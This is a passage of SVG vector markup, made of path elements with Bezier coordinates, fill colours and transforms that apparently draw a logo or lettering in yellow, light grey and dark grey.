34.64 27 36 C27.33 35.34 27.66 34.68 28 34 C27.34 33.34 26.68 32.68 26 32 Z " fill="#F6F6F6" transform="translate(722,94)"/>
<path d="M0 0 C1.34094727 -0.03577148 1.34094727 -0.03577148 2.70898438 -0.07226562 C9.08828527 -0.0582657 13.56743574 1.34479083 18.4375 5.5625 C21.31575376 9.87988064 21.3929735 13.49918787 20.4375 18.5625 C18.82158308 21.61702625 17.01366907 24.33382543 14.96875 27.1171875 C13.08368071 29.64666395 13.08368071 29.64666395 13.4375 33.5625 C14.92394293 36.11129267 14.92394293 36.11129267 16.875 38.625 C21.49231688 44.82806207 22.36027685 49.89716049 21.4375 57.5625 C18.33752806 65.51285907 11.79804065 70.12480539 4.3671875 73.765625 C-3.51395184 77.02018456 -14.11717639 76.88338152 -22.0625 73.9375 C-26.34234641 71.90832407 -30.73897627 69.44808312 -33.5625 65.5625 C-34.50390625 62.66015625 -34.50390625 62.66015625 -34.5625 59.5625 C-32.8671875 57.11328125 -32.8671875 57.11328125 -30.4375 54.875 C-29.25800781 53.75544922 -29.25800781 53.75544922 -28.0546875 52.61328125 C-21.84702043 47.50509127 -21.84702043 47.50509127 -18.46484375 47.65625 C-11.71452553 50.87200735 -7.76839046 59.18026645 -4.5625 65.5625 C-2.5825 65.0675 -2.5825 65.0675 -0.5625 64.5625 C0.35637169 57.60532867 -1.66177808 53.8720481 -5.57421875 48.1484375 C-7.74434597 45.32599306 -10.06821203 42.93909509 -12.66015625 40.51171875 C-19.02816203 33.98680113 -25.70057184 26.12779287 -26.0625 16.6875 C-25.94444438 12.02083072 -24.89313538 9.3738688 -21.50952148 6.14672852 C-15.06814064 0.90558491 -8.07291357 -0.09937692 0 0 Z " fill="#FAD731" transform="translate(1134.5625,69.4375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z M-10 5.875 C-11.67983024 8.22885916 -13.12443409 10.70122003 -14.59765625 13.1875 C-17.34374351 17.58883949 -20.60883894 21.26215792 -24.1875 25 C-24.8047998 25.65403809 -25.42209961 26.30807617 -26.05810547 26.98193359 C-29.81038325 30.91941175 -33.66603256 34.62245112 -37.8515625 38.1015625 C-39.56522539 39.52560791 -39.56522539 39.52560791 -41.375 41.9375 C-43.7361956 44.8889945 -46.41620214 47.15467054 -49.28515625 49.6015625 C-51.93051369 51.92552137 -54.3717572 54.41702053 -56.83203125 56.93359375 C-58.375 58.4375 -58.375 58.4375 -60.8125 60.25 C-61.5859375 60.8378125 -61.5859375 60.8378125 -62.375 61.4375 C-62.375 62.0975 -62.375 62.7575 -62.375 63.4375 C-64.025 64.0975 -65.675 64.7575 -67.375 65.4375 C-67.375 66.0975 -67.375 66.7575 -67.375 67.4375 C-67.99375 67.52 -68.6125 67.6025 -69.25 67.6875 C-71.54969437 68.21881326 -71.54969437 68.21881326 -72.3125 70.375 C-73.78327214 73.23002826 -75.40520465 73.26845073 -78.375 74.4375 C-86.94747691 79.43531007 -94.94440947 85.20315799 -102.78051758 91.27490234 C-106.82143758 94.38218579 -110.72161858 97.32034752 -115.375 99.4375 C-119.53020656 98.65916485 -121.98643996 96.2323387 -125 93.375 C-128.53491317 90.09707606 -132.12129475 86.96279503 -135.875 83.9375 C-140.47885855 80.22176168 -144.86069034 76.32318958 -149.18359375 72.28515625 C-151.24529062 70.38292899 -151.24529062 70.38292899 -153.53515625 69.43359375 C-155.93196968 68.13595591 -156.18974812 66.8759752 -157.375 64.4375 C-159.62743142 61.90659897 -161.9368343 59.46232993 -164.29882812 57.03515625 C-167.41813638 53.74325469 -169.52367134 50.64221254 -171.375 46.4375 C-172.365 46.4375 -173.355 46.4375 -174.375 46.4375 C-174.375 47.4275 -174.375 48.4175 -174.375 49.4375 C-173.715 49.4375 -173.055 49.4375 -172.375 49.4375 C-174.0615895 83.07239446 -174.0615895 83.07239446 -176.40942383 96.38378906 C-178.16689094 104.67392014 -178.16689094 104.67392014 -175.421875 112.2265625 C-172.56445057 116.70901075 -172.70678925 120.60029434 -172.625 125.8125 C-172.59535156 126.73933594 -172.56570312 127.66617188 -172.53515625 128.62109375 C-172.46488139 130.89331435 -172.41197952 133.16453459 -172.375 135.4375 C-171.055 135.4375 -169.735 135.4375 -168.375 135.4375 C-168.045 136.4275 -167.715 137.4175 -167.375 138.4375 C-166.715 138.7675 -166.055 139.0975 -165.375 139.4375 C-165.375 140.0975 -165.375 140.7575 -165.375 141.4375 C-164.715 141.4375 -164.055 141.4375 -163.375 141.4375 C-163.375 142.0975 -163.375 142.7575 -163.375 143.4375 C-162.715 143.4375 -162.055 143.4375 -161.375 143.4375 C-161.375 144.0975 -161.375 144.7575 -161.375 145.4375 C-159.065 146.4275 -156.755 147.4175 -154.375 148.4375 C-154.045 145.7975 -153.715 143.1575 -153.375 140.4375 C-154.365 140.7675 -155.355 141.0975 -156.375 141.4375 C-159.40688696 139.65403709 -160.24025052 138.84174844 -161.375 135.4375 C-162.035 135.4375 -162.695 135.4375 -163.375 135.4375 C-163.375 134.7775 -163.375 134.1175 -163.375 133.4375 C-164.035 133.4375 -164.695 133.4375 -165.375 133.4375 C-166.035 132.1175 -166.695 130.7975 -167.375 129.4375 C-168.035 129.4375 -168.695 129.4375 -169.375 129.4375 C-168.88 128.4475 -168.88 128.4475 -168.375 127.4375 C-166.70374278 128.42980897 -165.03860078 129.43240786 -163.375 130.4375 C-162.67761719 130.84742188 -161.98023438 131.25734375 -161.26171875 131.6796875 C-160.17310547 132.33324219 -160.17310547 132.33324219 -159.0625 133 C-158.36511719 133.41378906 -157.66773438 133.82757813 -156.94921875 134.25390625 C-156.42972656 134.64449219 -155.91023438 135.03507813 -155.375 135.4375 C-155.375 136.0975 -155.375 136.7575 -155.375 137.4375 C-153.065 137.4375 -150.755 137.4375 -148.375 137.4375 C-148.375 138.0975 -148.375 138.7575 -148.375 139.4375 C-146.725 139.4375 -145.075 139.4375 -143.375 139.4375 C-144.035 140.0975 -144.695 140.7575 -145.375 141.4375 C-145.05301034 144.53676819 -145.05301034 144.53676819 -144.375 147.4375 C-145.365 147.4375 -146.355 147.4375 -147.375 147.4375 C-147.375 146.4475 -147.375 145.4575 -147.375 144.4375 C-148.035 144.7675 -148.695 145.0975 -149.375 145.4375 C-149.045 147.7475 -148.715 150.0575 -148.375 152.4375 C-147.715 152.4375 -147.055 152.4375 -146.375 152.4375 C-146.375 151.7775 -146.375 151.1175 -146.375 150.4375 C-145.715 150.4375 -145.055 150.4375 -144.375 150.4375 C-144.375 149.7775 -144.375 149.1175 -144.375 148.4375 C-143.715 148.4375 -143.055 148.4375 -142.375 148.4375 C-142.045 147.4475 -141.715 146.4575 -141.375 145.4375 C-140.385 144.7775 -139.395 144.1175 -138.375 143.4375 C-138.375 142.7775 -138.375 142.1175 -138.375 141.4375 C-137.385 141.4375 -136.395 141.4375 -135.375 141.4375 C-135.375 140.7775 -135.375 140.1175 -135.375 139.4375 C-133.69083984 139.45490234 -133.69083984 139.45490234 -131.97265625 139.47265625 C-124.36193084 139.52701251 -116.9249693 139.53567735 -109.375 138.4375 C-109.375 137.4475 -109.375 136.4575 -109.375 135.4375 C-108.715 135.4375 -108.055 135.4375 -107.375 135.4375 C-107.705 136.7575 -108.035 138.0775 -108.375 139.4375 C-107.385 139.4375 -106.395 139.4375 -105.375 139.4375 C-105.375 137.4575 -105.375 135.4775 -105.375 133.4375 C-104.715 133.7675 -104.055 134.0975 -103.375 134.4375 C-103.375 135.7575 -103.375 137.0775 -103.375 138.4375 C-102.385 138.4375 -101.395 138.4375 -100.375 138.4375 C-100.705 136.4575 -101.035 134.4775 -101.375 132.4375 C-100.715 132.4375 -100.055 132.4375 -99.375 132.4375 C-99.375 134.7475 -99.375 137.0575 -99.375 139.4375 C-98.385 139.4375 -97.395 139.4375 -96.375 139.4375 C-96.87 134.9825 -96.87 134.9825 -97.375 130.4375 C-95.89 130.9325 -95.89 130.9325 -94.375 131.4375 C-94.54 132.159375 -94.705 132.88125 -94.875 133.625 C-95.35087119 136.30177545 -95.452443 138.72699487 -95.375 141.4375 C-94.055 141.4375 -92.735 141.4375 -91.375 141.4375 C-91.85984276 136.79163108 -91.85984276 136.79163108 -93.375 132.4375 C-91.89 133.4275 -91.89 133.4275 -90.375 134.4375 C-89.6875 138.0625 -89.6875 138.0625 -89.375 141.4375 C-87.725 141.4375 -86.075 141.4375 -84.375 141.4375 C-84.25125 140.695 -84.1275 139.9525 -84 139.1875 C-83.40274174 136.55956365 -82.84739526 134.68484013 -81.375 132.4375 C-79.25 131.1875 -79.25 131.1875 -77.375 130.4375 C-77.375 129.7775 -77.375 129.1175 -77.375 128.4375 C-75.8125 127.1875 -75.8125 127.1875 -73.375 126.4375 C-71.59260832 127.40971364 -69.81248541 128.3929998 -68.10546875 129.4921875 C-66.31969261 130.64724066 -66.31969261 130.64724066 -63.75 130.4375 C-60.34068316 130.4375 -58.94582163 132.34025078 -56.375 134.4375 C-55.385 134.1075 -54.395 133.7775 -53.375 133.4375 C-53.375 131.1275 -53.375 128.8175 -53.375 126.4375 C-52.715 126.4375 -52.055 126.4375 -51.375 126.4375 C-51.31441406 125.77363281 -51.25382812 125.10976562 -51.19140625 124.42578125 C-50.48223861 116.95224531 -50.48223861 116.95224531 -49.75 113.4375 C-49.15465076 111.37454307 -49.15465076 111.37454307 -50.375 109.4375 C-49.715 109.4375 -49.055 109.4375 -48.375 109.4375 C-45.84996437 97.42940069 -45.84996437 97.42940069 -47.375 85.4375 C-48.035 85.4375 -48.695 85.4375 -49.375 85.4375 C-49.045 82.4675 -48.715 79.4975 -48.375 76.4375 C-46.065 76.4375 -43.755 76.4375 -41.375 76.4375 C-42.01115234 74.95830078 -42.01115234 74.95830078 -42.66015625 73.44921875 C-43.58975192 70.14131766 -43.28298678 68.51123455 -41.62109375 65.51953125 C-40.70830726 64.08122656 -39.77031129 62.65872179 -38.8125 61.25 C-38.31669434 60.48260498 -37.82088867 59.71520996 -37.31005859 58.92456055 C-36.24342204 57.27920988 -35.16654618 55.64046074 -34.08056641 54.0078125 C-32.33376105 51.37535233 -30.62233812 48.72260398 -28.91796875 46.0625 C-20.3778751 32.77106589 -20.3778751 32.77106589 -16.4921875 27.48046875 C-14.18462459 24.78171917 -14.18462459 24.78171917 -14.375 22.4375 C-13.385 22.1075 -12.395 21.7775 -11.375 21.4375 C-11.375 20.7775 -11.375 20.1175 -11.375 19.4375 C-10.79234375 19.20933594 -10.2096875 18.98117188 -9.609375 18.74609375 C-6.77696257 17.08725081 -5.47829367 15.19677989 -3.625 12.5 C-2.70460937 11.18708984 -2.70460937 11.18708984 -1.765625 9.84765625 C-0.12511852 7.46818042 -0.12511852 7.46818042 -0.375 4.4375 C-5.66346797 2.9177242 -5.66346797 2.9177242 -10 5.875 Z " fill="#F6F6F6" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.2694043 -0.03577148 1.2694043 -0.03577148 2.56445312 -0.07226562 C9.89504895 -0.05530974 14.5746162 2.51488656 19.9375 7.375 C21.53104493 10.86087954 21.72479836 13.87794369 20.9375 17.5625 C18.36132448 23.03999941 14.89794216 27.99275905 10.9375 32.5625 C11.9275 32.8925 12.9175 33.2225 13.9375 33.5625 C19.13132526 40.1131704 22.01302894 46.4012601 21.41015625 54.80859375 C20.24347932 61.6061742 17.83416448 65.20770605 12.3125 69.375 C3.72778068 74.87223254 -4.9155704 76.72926581 -15.0625 75.5625 C-22.00091447 73.94231615 -28.51723041 71.25114486 -33.0625 65.5625 C-34.3125 62.5 -34.3125 62.5 -34.0625 59.5625 C-32.0625 57.0625 -32.0625 57.0625 -29.0625 54.5625 C-28.48371094 54.03140625 -27.90492188 53.5003125 -27.30859375 52.953125 C-21.50751341 47.6908059 -21.50751341 47.6908059 -18.0625 47.5625 C-14.05611595 50.09448495 -11.77159688 53.12624733 -9.3125 57.125 C-8.71953125 58.07503906 -8.1265625 59.02507812 -7.515625 60.00390625 C-6.0625 62.5625 -6.0625 62.5625 -5.0625 65.5625 C-2.5875 65.0675 -2.5875 65.0675 -0.0625 64.5625 C0.63790203 57.97872093 -1.21831986 53.88648282 -5.0625 48.5625 C-7.29187236 46.02053459 -9.56468516 43.54456231 -11.89160156 41.09301758 C-19.32524197 33.21461869 -25.74932011 25.49206371 -25.49609375 14.3203125 C-24.76688379 9.68227435 -22.64411214 7.41684253 -19.0625 4.5625 C-12.82630575 0.89524547 -7.15161183 -0.0930202 0 0 Z M-0.0625 12.5625 C0.28629632 15.81793229 0.95883261 16.58123107 3.5 18.8125 C4.304375 19.39 5.10875 19.9675 5.9375 20.5625 C8.56136487 17.50132432 8.9375 16.83076873 8.9375 12.5625 C4.32242226 11.52035309 4.32242226 11.52035309 -0.0625 12.5625 Z " fill="#373737" transform="translate(591.0625,69.4375)"/>
<path d="M0 0 C1.59638816 1.59638816 1.16794799 3.25381326 1.18359375 5.4609375 C1.12304879 10.72741732 0.27454996 15.51577278 -0.9375 20.625 C-1.25823486 22.03942383 -1.25823486 22.03942383 -1.58544922 23.48242188 C-2.08466345 25.68100905 -2.58861977 27.8785225 -3.09619141 30.07519531 C-4.770514 37.32502861 -6.39276865 44.58680251 -8.02639771 51.84588623 C-8.61125068 54.43903756 -9.19961067 57.03137023 -9.78881836 59.62353516 C-14.41342609 79.14552885 -14.41342609 79.14552885 -17 99 C-26.09743079 102.23806859 -34.49232119 102.322092 -44 102 C-42.43506101 85.48639009 -38.31165266 69.72992821 -33.97265625 53.76171875 C-32.29415709 47.27017381 -30.87886224 40.71939287 -29.47436523 34.16381836 C-29.14618589 32.66682736 -28.80358171 31.1729527 -28.44946289 29.68188477 C-27.41958463 25.30271926 -26.70547846 21.2120783 -26.6875 16.6875 C-26.67074219 15.70136719 -26.65398438 14.71523438 -26.63671875 13.69921875 C-27.05325882 10.60428121 -28.12740502 9.41941334 -30 7 C-29 4 -29 4 -27.12890625 2.83203125 C-18.2141987 -0.70942791 -9.44658129 -0.61696088 0 0 Z " fill="#FAD731" transform="translate(836,42)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z M-57.8125 23.9375 C-62.01840449 29.19488062 -64.01594239 34.31947686 -63.70703125 41.046875 C-62.75155171 49.5215631 -60.45050548 54.48729376 -53.734375 59.94140625 C-50.981553 61.73448589 -48.7297673 62.4375 -45.4375 62.4375 C-43.23213821 58.4103176 -41.98089792 55.00204251 -41.4375 50.4375 C-42.07558594 50.02757812 -42.71367187 49.61765625 -43.37109375 49.1953125 C-44.19738281 48.65648437 -45.02367187 48.11765625 -45.875 47.5625 C-46.69871094 47.02882812 -47.52242187 46.49515625 -48.37109375 45.9453125 C-50.4375 44.4375 -50.4375 44.4375 -51.4375 42.4375 C-51.81977938 38.46179443 -51.73709782 36.03669563 -49.9375 32.4375 C-41.262742 22.0277904 -29.85569952 16.3104875 -16.4375 14.4375 C-13.0195542 14.21630127 -9.61212794 14.14411799 -6.1875 14.125 C-5.34775635 14.11944092 -4.5080127 14.11388184 -3.64282227 14.1081543 C3.19122593 14.18715673 9.83093327 14.96853343 15.8125 18.5625 C16.43640625 18.91570313 17.0603125 19.26890625 17.703125 19.6328125 C21.68284103 23.49547806 23.7256783 28.29008435 24.05859375 33.8046875 C24.06501281 35.30740489 24.04489767 36.81043976 24 38.3125 C23.98461182 39.10188965 23.96922363 39.8912793 23.95336914 40.70458984 C23.63990266 50.19842516 21.8933049 56.7318338 15.37890625 63.84375 C11.29354179 67.42832785 8.21413278 67.67053266 2.8125 67.5625 C1.64203125 67.54445313 0.4715625 67.52640625 -0.734375 67.5078125 C-1.62640625 67.48460938 -2.5184375 67.46140625 -3.4375 67.4375 C-3.02394181 65.16606298 -2.60720898 62.89530437 -2.1875 60.625 C-1.99160278 59.56249023 -1.99160278 59.56249023 -1.79174805 58.47851562 C-1.03724255 54.44631216 -0.23090689 50.43187058 0.65234375 46.42578125 C0.83442383 45.59473877 1.01650391 44.76369629 1.20410156 43.9074707 C1.55960823 42.29894614 1.92190038 40.69190146 2.29199219 39.08666992 C3.39212592 34.09264181 3.90486965 29.55620686 3.5625 24.4375 C1.11539296 21.99039296 -0.34326923 22.13117736 -3.6953125 22.05859375 C-4.39398438 22.05988281 -5.09265625 22.06117187 -5.8125 22.0625 C-6.5240625 22.06121094 -7.235625 22.05992188 -7.96875 22.05859375 C-14.5958838 22.18923617 -20.33857899 23.85007896 -26.4375 26.4375 C-26.80730013 30.48372502 -26.80730013 30.48372502 -24.4375 33.4375 C-21.62850412 50.69276038 -29.724011 70.9654922 -33.95184326 87.57029724 C-35.49986107 93.6598162 -37.00369931 99.75759275 -38.4375 105.875 C-38.64487793 106.72481445 -38.85225586 107.57462891 -39.06591797 108.45019531 C-40.32392577 113.89753391 -40.61661202 118.84584655 -40.4375 124.4375 C-32.17002149 124.67408921 -24.51703776 124.25094335 -16.4375 122.4375 C-14.97069159 118.31229517 -13.95542607 114.32144601 -13.21875 110.0078125 C-13.00863281 108.79996094 -12.79851562 107.59210938 -12.58203125 106.34765625 C-12.36933594 105.09855469 -12.15664062 103.84945312 -11.9375 102.5625 C-9.5495558 88.62558929 -9.5495558 88.62558929 -8.28125 83.8046875 C-7.27545657 80.3693753 -7.27545657 80.3693753 -7.4375 76.4375 C-6.28765625 76.75976562 -5.1378125 77.08203125 -3.953125 77.4140625 C7.98905608 80.3812271 21.06900276 79.33130139 31.79296875 73.15234375 C33.87637484 71.7056459 35.70272966 70.16137898 37.5625 68.4375 C38.25214844 67.82390625 38.94179688 67.2103125 39.65234375 66.578125 C47.46813985 58.83510167 50.7244274 48.54172518 51.125 37.6875 C50.70131648 28.60060355 47.96784889 20.75601824 41.59375 14.15234375 C32.10697688 6.14331799 18.64713644 3.9676647 6.5625 3.4375 C5.8730127 3.40495117 5.18352539 3.37240234 4.47314453 3.33886719 C-18.18061034 2.40459444 -41.79155072 6.47075774 -57.8125 23.9375 Z " fill="#F6F6F6" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C0.99 3.3 1.98 6.6 3 10 C4.051875 8.906875 5.10375 7.81375 6.1875 6.6875 C10.66567224 2.28069306 13.63488661 -0.13351327 20.0625 -0.5 C23.88835972 -0.39752161 24.64741584 -0.32678532 27.5625 2.375 C30.11187637 7.03038294 31.21637164 10.68271825 30 16 C26.7356005 20.21519547 22.22343301 23.69414175 17 25 C15.68 25 14.36 25 13 25 C11.515625 23.46875 11.515625 23.46875 10.25 21.5 C9.82203125 20.8503125 9.3940625 20.200625 8.953125 19.53125 C8.63859375 19.0259375 8.3240625 18.520625 8 18 C4.15790595 18.54887058 2.46288463 20.05152796 0 23 C-1.05757645 25.96576533 -1.05757645 25.96576533 -1.6328125 29.3203125 C-1.8807959 30.57054199 -2.1287793 31.82077148 -2.38427734 33.10888672 C-2.63202016 34.44743682 -2.87891324 35.78614445 -3.125 37.125 C-3.38571202 38.48333529 -3.64694418 39.84157084 -3.90869141 41.19970703 C-5.78219278 51.08232684 -7.2117622 60.97035349 -8 71 C-13.47059581 72.84532714 -18.18819928 73.25309068 -23.9375 73.125 C-24.71673828 73.11597656 -25.49597656 73.10695313 -26.29882812 73.09765625 C-28.19935447 73.07433691 -30.09972008 73.03847586 -32 73 C-32.80166047 62.00639576 -30.35731388 51.83595352 -28 41.1875 C-27.42408047 38.55938398 -26.8519033 35.93062097 -26.28808594 33.29988098 C-25.93941679 31.67545097 -25.58373112 30.05250479 -25.21972656 28.43144226 C-23.9156235 22.39361072 -22.69359815 16.41140534 -25.9375 10.8125 C-27.41724549 8.20836009 -28.38085139 5.93932654 -29 3 C-19.37475437 -0.0718869 -10.05680235 -0.1398937 0 0 Z " fill="#363636" transform="translate(411,70)"/>
